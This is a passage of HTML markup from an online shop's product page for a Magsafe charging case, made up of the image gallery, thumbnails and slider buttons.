      <img src="//shop.lodestonepromotions.com/cdn/shop/files/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656&amp;width=1946" alt="" srcset="//shop.lodestonepromotions.com/cdn/shop/files/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656&amp;width=246 246w, //shop.lodestonepromotions.com/cdn/shop/files/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656&amp;width=493 493w, //shop.lodestonepromotions.com/cdn/shop/files/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656&amp;width=600 600w, //shop.lodestonepromotions.com/cdn/shop/files/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656&amp;width=713 713w, //shop.lodestonepromotions.com/cdn/shop/files/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656&amp;width=823 823w, //shop.lodestonepromotions.com/cdn/shop/files/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656&amp;width=990 990w, //shop.lodestonepromotions.com/cdn/shop/files/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656&amp;width=1100 1100w, //shop.lodestonepromotions.com/cdn/shop/files/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656&amp;width=1206 1206w, //shop.lodestonepromotions.com/cdn/shop/files/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656&amp;width=1346 1346w, //shop.lodestonepromotions.com/cdn/shop/files/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656&amp;width=1426 1426w, //shop.lodestonepromotions.com/cdn/shop/files/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656&amp;width=1646 1646w, //shop.lodestonepromotions.com/cdn/shop/files/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656&amp;width=1946 1946w" width="1946" height="1936" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="44041135882563">
      <span class="visually-hidden">
        Open media 14 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Slide left"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--20260873666883__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--20260873666883__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--20260873666883__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--20260873666883__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--20260873666883__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--20260873666883__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--20260873666883__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--20260873666883__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--20260873666883__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--20260873666883__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--20260873666883__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--20260873666883__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--20260873666883__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--20260873666883__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Slide right"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--20260873666883__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--20260873666883__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--20260873666883__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
            id="Slide-Thumbnails-template--20260873666883__main-0"
            class="thumbnail-list__item slider__slide"
            data-target="template--20260873666883__main-44041134408003"
            data-media-position="1"
          ><button
              class="thumbnail global-media-settings global-media-settings--no-shadow"
              aria-label="Load image 1 in gallery view"
              aria-current="true"
              aria-controls="GalleryViewer-template--20260873666883__main"
              aria-describedby="Thumbnail-template--20260873666883__main-0
"
            >
              <img src="//shop.lodestonepromotions.com/cdn/shop/files/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647&amp;width=416" alt="Magsafe Charging Case" srcset="//shop.lodestonepromotions.com/cdn/shop/files/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647&amp;width=54 54w, //shop.lodestonepromotions.com/cdn/shop/files/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647&amp;width=74 74w, //shop.lodestonepromotions.com/cdn/shop/files/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647&amp;width=104 104w, //shop.lodestonepromotions.com/cdn/shop/files/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647&amp;width=162 162w, //shop.lodestonepromotions.com/cdn/shop/files/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647&amp;width=208 208w, //shop.lodestonepromotions.com/cdn/shop/files/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647&amp;width=324 324w, //shop.lodestonepromotions.com/cdn/shop/files/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647&amp;width=416 416w" width="416" height="414" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20260873666883__main-0
">
            </button>
          </li><li
              id="Slide-Thumbnails-template--20260873666883__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--20260873666883__main-44041131819331"
              data-media-position="2"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--20260873666883__main"
                aria-describedby="Thumbnail-template--20260873666883__main-1
"
              >
                <img src="//shop.lodestonepromotions.com/cdn/shop/products/a2a7e95899c0edb010f4b22ba2e89f0c.jpg?v=1698599628&amp;width=416" alt="Magsafe Charging Case" srcset="//shop.lodestonepromotions.com/cdn/shop/products/a2a7e95899c0edb010f4b22ba2e89f0c.jpg?v=1698599628&amp;width=54 54w, //shop.lodestonepromotions.com/cdn/shop/products/a2a7e95899c0edb010f4b22ba2e89f0c.jpg?v=1698599628&amp;width=74 74w, //shop.lodestonepromotions.com/cdn/shop/products/a2a7e95899c0edb010f4b22ba2e89f0c.jpg?v=1698599628&amp;width=104 104w, //shop.lodestonepromotions.com/cdn/shop/products/a2a7e95899c0edb010f4b22ba2e89f0c.jpg?v=1698599628&amp;width=162 162w, //shop.lodestonepromotions.com/cdn/shop/products/a2a7e95899c0edb010f4b22ba2e89f0c.jpg?v=1698599628&amp;width=208 208w, //shop.lodestonepromotions.com/cdn/shop/products/a2a7e95899c0edb010f4b22ba2e89f0c.jpg?v=1698599628&amp;width=324 324w, //shop.lodestonepromotions.com/cdn/shop/products/a2a7e95899c0edb010f4b22ba2e89f0c.jpg?v=1698599628&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20260873666883__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20260873666883__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--20260873666883__main-44041131852099"
              data-media-position="3"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--20260873666883__main"
                aria-describedby="Thumbnail-template--20260873666883__main-2
"
              >
                <img src="//shop.lodestonepromotions.com/cdn/shop/products/04f8d3da64b8de5407ef77fbcc1c3490.jpg?v=1698599628&amp;width=416" alt="Magsafe Charging Case" srcset="//shop.lodestonepromotions.com/cdn/shop/products/04f8d3da64b8de5407ef77fbcc1c3490.jpg?v=1698599628&amp;width=54 54w, //shop.lodestonepromotions.com/cdn/shop/products/04f8d3da64b8de5407ef77fbcc1c3490.jpg?v=1698599628&amp;width=74 74w, //shop.lodestonepromotions.com/cdn/shop/products/04f8d3da64b8de5407ef77fbcc1c3490.jpg?v=1698599628&amp;width=104 104w, //shop.lodestonepromotions.com/cdn/shop/products/04f8d3da64b8de5407ef77fbcc1c3490.jpg?v=1698599628&amp;width=162 162w, //shop.lodestonepromotions.com/cdn/shop/products/04f8d3da64b8de5407ef77fbcc1c3490.jpg?v=1698599628&amp;width=208 208w, //shop.lodestonepromotions.com/cdn/shop/products/04f8d3da64b8de5407ef77fbcc1c3490.jpg?v=1698599628&amp;width=324 324w, //shop.lodestonepromotions.com/cdn/shop/products/04f8d3da64b8de5407ef77fbcc1c3490.jpg?v=1698599628&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20260873666883__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20260873666883__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--20260873666883__main-44041131884867"
              data-media-position="4"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--20260873666883__main"
                aria-describedby="Thumbnail-template--20260873666883__main-3
"
              >
                <img src="//shop.lodestonepromotions.com/cdn/shop/products/71d5ccbaa919f8de2e66deb3d41d818d.jpg?v=1698599628&amp;width=416" alt="Magsafe Charging Case" srcset="//shop.lodestonepromotions.com/cdn/shop/products/71d5ccbaa919f8de2e66deb3d41d818d.jpg?v=1698599628&amp;width=54 54w, //shop.lodestonepromotions.com/cdn/shop/products/71d5ccbaa919f8de2e66deb3d41d818d.jpg?v=1698599628&amp;width=74 74w, //shop.lodestonepromotions.com/cdn/shop/products/71d5ccbaa919f8de2e66deb3d41d818d.jpg?v=1698599628&amp;width=104 104w, //shop.lodestonepromotions.com/cdn/shop/products/71d5ccbaa919f8de2e66deb3d41d818d.jpg?v=1698599628&amp;width=162 162w, //shop.lodestonepromotions.com/cdn/shop/products/71d5ccbaa919f8de2e66deb3d41d818d.jpg?v=1698599628&amp;width=208 208w, //shop.lodestonepromotions.com/cdn/shop/products/71d5ccbaa919f8de2e66deb3d41d818d.jpg?v=1698599628&amp;width=324 324w, //shop.lodestonepromotions.com/cdn/shop/products/71d5ccbaa919f8de2e66deb3d41d818d.jpg?v=1698599628&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20260873666883__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20260873666883__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--20260873666883__main-44041131917635"
              data-media-position="5"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--20260873666883__main"
                aria-describedby="Thumbnail-template--20260873666883__main-4
"
              >
                <img src="//shop.lodestonepromotions.com/cdn/shop/products/7c76175132562845a4b8806f20eef456.jpg?v=1698599628&amp;width=416" alt="Magsafe Charging Case" srcset="//shop.lodestonepromotions.com/cdn/shop/products/7c76175132562845a4b8806f20eef456.jpg?v=1698599628&amp;width=54 54w, //shop.lodestonepromotions.com/cdn/shop/products/7c76175132562845a4b8806f20eef456.jpg?v=1698599628&amp;width=74 74w, //shop.lodestonepromotions.com/cdn/shop/products/7c76175132562845a4b8806f20eef456.jpg?v=1698599628&amp;width=104 104w, //shop.lodestonepromotions.com/cdn/shop/products/7c76175132562845a4b8806f20eef456.jpg?v=1698599628&amp;width=162 162w, //shop.lodestonepromotions.com/cdn/shop/products/7c76175132562845a4b8806f20eef456.jpg?v=1698599628&amp;width=208 208w, //shop.lodestonepromotions.com/cdn/shop/products/7c76175132562845a4b8806f20eef456.jpg?v=1698599628&amp;width=324 324w, //shop.lodestonepromotions.com/cdn/shop/products/7c76175132562845a4b8806f20eef456.jpg?v=1698599628&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20260873666883__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20260873666883__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--20260873666883__main-44041131950403"
              data-media-position="6"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--20260873666883__main"
                aria-describedby="Thumbnail-template--20260873666883__main-5
"
              >
                <img src="//shop.lodestonepromotions.com/cdn/shop/products/66654d42a7d832d7b2c5179377e37290.jpg?v=1698599628&amp;width=416" alt="Magsafe Charging Case" srcset="//shop.lodestonepromotions.com/cdn/shop/products/66654d42a7d832d7b2c5179377e37290.jpg?v=1698599628&amp;width=54 54w, //shop.lodestonepromotions.com/cdn/shop/products/66654d42a7d832d7b2c5179377e37290.jpg?v=1698599628&amp;width=74 74w, //shop.lodestonepromotions.com/cdn/shop/products/66654d42a7d832d7b2c5179377e37290.jpg?v=1698599628&amp;width=104 104w, //shop.lodestonepromotions.com/cdn/shop/products/66654d42a7d832d7b2c5179377e37290.jpg?v=1698599628&amp;width=162 162w, //shop.lodestonepromotions.com/cdn/shop/products/66654d42a7d832d7b2c5179377e37290.jpg?v=1698599628&amp;width=208 208w, //shop.lodestonepromotions.com/cdn/shop/products/66654d42a7d832d7b2c5179377e37290.jpg?v=1698599628&amp;width=324 324w, //shop.lodestonepromotions.com/cdn/shop/products/66654d42a7d832d7b2c5179377e37290.jpg?v=1698599628&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20260873666883__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20260873666883__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--20260873666883__main-44041131983171"
              data-media-position="7"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--20260873666883__main"
                aria-describedby="Thumbnail-template--20260873666883__main-6
"
              >
                <img src="//shop.lodestonepromotions.com/cdn/shop/products/a06a700d46113e8ec55b16e75106d348.jpg?v=1698599628&amp;width=416" alt="Magsafe Charging Case" srcset="//shop.lodestonepromotions.com/cdn/shop/products/a06a700d46113e8ec55b16e75106d348.jpg?v=1698599628&amp;width=54 54w, //shop.lodestonepromotions.com/cdn/shop/products/a06a700d46113e8ec55b16e75106d348.jpg?v=1698599628&amp;width=74 74w, //shop.lodestonepromotions.com/cdn/shop/products/a06a700d46113e8ec55b16e75106d348.jpg?v=1698599628&amp;width=104 104w, //shop.lodestonepromotions.com/cdn/shop/products/a06a700d46113e8ec55b16e75106d348.jpg?v=1698599628&amp;width=162 162w, //shop.lodestonepromotions.com/cdn/shop/products/a06a700d46113e8ec55b16e75106d348.jpg?v=1698599628&amp;width=208 208w, //shop.lodestonepromotions.com/cdn/shop/products/a06a700d46113e8ec55b16e75106d348.jpg?v=1698599628&amp;width=324 324w, //shop.lodestonepromotions.com/cdn/shop/products/a06a700d46113e8ec55b16e75106d348.jpg?v=1698599628&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20260873666883__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20260873666883__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--20260873666883__main-44041133326659"
              data-media-position="8"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--20260873666883__main"
                aria-describedby="Thumbnail-template--20260873666883__main-7
"
              >
                <img src="//shop.lodestonepromotions.com/cdn/shop/files/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637&amp;width=416" alt="Magsafe Charging Case" srcset="//shop.lodestonepromotions.com/cdn/shop/files/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637&amp;width=54 54w, //shop.lodestonepromotions.com/cdn/shop/files/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637&amp;width=74 74w, //shop.lodestonepromotions.com/cdn/shop/files/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637&amp;width=104 104w, //shop.lodestonepromotions.com/cdn/shop/files/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637&amp;width=162 162w, //shop.lodestonepromotions.com/cdn/shop/files/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637&amp;width=208 208w, //shop.lodestonepromotions.com/cdn/shop/files/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637&amp;width=324 324w, //shop.lodestonepromotions.com/cdn/shop/files/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637&amp;width=416 416w" width="416" height="415" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20260873666883__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20260873666883__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--20260873666883__main-44041133392195"
              data-media-position="9"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 9 in gallery view"
                
                aria-controls="GalleryViewer-template--20260873666883__main"
                aria-describedby="Thumbnail-template--20260873666883__main-8
"
              >
                <img src="//shop.lodestonepromotions.com/cdn/shop/files/7c4706fe717afdbdf289067dff15a062.png?v=1698599640&amp;width=416" alt="Magsafe Charging Case" srcset="//shop.lodestonepromotions.com/cdn/shop/files/7c4706fe717afdbdf289067dff15a062.png?v=1698599640&amp;width=54 54w, //shop.lodestonepromotions.com/cdn/shop/files/7c4706fe717afdbdf289067dff15a062.png?v=1698599640&amp;width=74 74w, //shop.lodestonepromotions.com/cdn/shop/files/7c4706fe717afdbdf289067dff15a062.png?v=1698599640&amp;width=104 104w, //shop.lodestonepromotions.com/cdn/shop/files/7c4706fe717afdbdf289067dff15a062.png?v=1698599640&amp;width=162 162w, //shop.lodestonepromotions.com/cdn/shop/files/7c4706fe717afdbdf289067dff15a062.png?v=1698599640&amp;width=208 208w, //shop.lodestonepromotions.com/cdn/shop/files/7c4706fe717afdbdf289067dff15a062.png?v=1698599640&amp;width=324 324w, //shop.lodestonepromotions.com/cdn/shop/files/7c4706fe717afdbdf289067dff15a062.png?v=1698599640&amp;width=416 416w" width="416" height="414" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20260873666883__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20260873666883__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--20260873666883__main-44041133850947"
              data-media-position="10"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 10 in gallery view"
                
                aria-controls="GalleryViewer-template--20260873666883__main"
                aria-describedby="Thumbnail-template--20260873666883__main-9
"
              >
                <img src="//shop.lodestonepromotions.com/cdn/shop/files/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642&amp;width=416" alt="Magsafe Charging Case" srcset="//shop.lodestonepromotions.com/cdn/shop/files/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642&amp;width=54 54w, //shop.lodestonepromotions.com/cdn/shop/files/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642&amp;width=74 74w, //shop.lodestonepromotions.com/cdn/shop/files/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642&amp;width=104 104w, //shop.lodestonepromotions.com/cdn/shop/files/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642&amp;width=162 162w, //shop.lodestonepromotions.com/cdn/shop/files/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642&amp;width=208 208w, //shop.lodestonepromotions.com/cdn/shop/files/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642&amp;width=324 324w, //shop.lodestonepromotions.com/cdn/shop/files/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642&amp;width=416 416w" width="416" height="415" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20260873666883__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20260873666883__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--20260873666883__main-44041134375235"
              data-media-position="11"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 11 in gallery view"
                
                aria-controls="GalleryViewer-template--20260873666883__main"
                aria-describedby="Thumbnail-template--20260873666883__main-10
"
              >
                <img src="//shop.lodestonepromotions.com/cdn/shop/files/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644&amp;width=416" alt="Magsafe Charging Case" srcset="//shop.lodestonepromotions.com/cdn/shop/files/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644&amp;width=54 54w, //shop.lodestonepromotions.com/cdn/shop/files/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644&amp;width=74 74w, //shop.lodestonepromotions.com/cdn/shop/files/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644&amp;width=104 104w, //shop.lodestonepromotions.com/cdn/shop/files/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644&amp;width=162 162w, //shop.lodestonepromotions.com/cdn/shop/files/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644&amp;width=208 208w, //shop.lodestonepromotions.com/cdn/shop/files/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644&amp;width=324 324w, //shop.lodestonepromotions.com/cdn/shop/files/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644&amp;width=416 416w" width="416" height="415" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20260873666883__main-10
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20260873666883__main-12"
              class="thumbnail-list__item slider__slide"
              data-target="template--20260873666883__main-44041134735683"
              data-media-position="12"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 12 in gallery view"
                
                aria-controls="GalleryViewer-template--20260873666883__main"
                aria-describedby="Thumbnail-template--20260873666883__main-12
"
              >
                <img src="//shop.lodestonepromotions.com/cdn/shop/files/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649&amp;width=416" alt="Magsafe Charging Case" srcset="//shop.lodestonepromotions.com/cdn/shop/files/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649&amp;width=54 54w, //shop.lodestonepromotions.com/cdn/shop/files/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649&amp;width=74 74w, //shop.lodestonepromotions.com/cdn/shop/files/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649&amp;width=104 104w, //shop.lodestonepromotions.com/cdn/shop/files/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649&amp;width=162 162w, //shop.lodestonepromotions.com/cdn/shop/files/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649&amp;width=208 208w, //shop.lodestonepromotions.com/cdn/shop/files/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649&amp;width=324 324w, //shop.lodestonepromotions.com/cdn/shop/files/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649&amp;width=416 416w" width="416" height="414" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20260873666883__main-12
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20260873666883__main-13"
              class="thumbnail-list__item slider__slide"
              data-target="template--20260873666883__main-44041135489347"
              data-media-position="13"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 13 in gallery view"
                
                aria-controls="GalleryViewer-template--20260873666883__main"
                aria-describedby="Thumbnail-template--20260873666883__main-13
"
              >
                <img src="//shop.lodestonepromotions.com/cdn/shop/files/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652&amp;width=416" alt="Magsafe Charging Case" srcset="//shop.lodestonepromotions.com/cdn/shop/files/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652&amp;width=54 54w, //shop.lodestonepromotions.com/cdn/shop/files/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652&amp;width=74 74w, //shop.lodestonepromotions.com/cdn/shop/files/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652&amp;width=104 104w, //shop.lodestonepromotions.com/cdn/shop/files/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652&amp;width=162 162w, //shop.lodestonepromotions.com/cdn/shop/files/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652&amp;width=208 208w, //shop.lodestonepromotions.com/cdn/shop/files/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652&amp;width=324 324w, //shop.lodestonepromotions.com/cdn/shop/files/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652&amp;width=416 416w" width="416" height="414" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20260873666883__main-13
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20260873666883__main-14"
              class="thumbnail-list__item slider__slide"
              data-target="template--20260873666883__main-44041135882563"
              data-media-position="14"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 14 in gallery view"
                
                aria-controls="GalleryViewer-template--20260873666883__main"
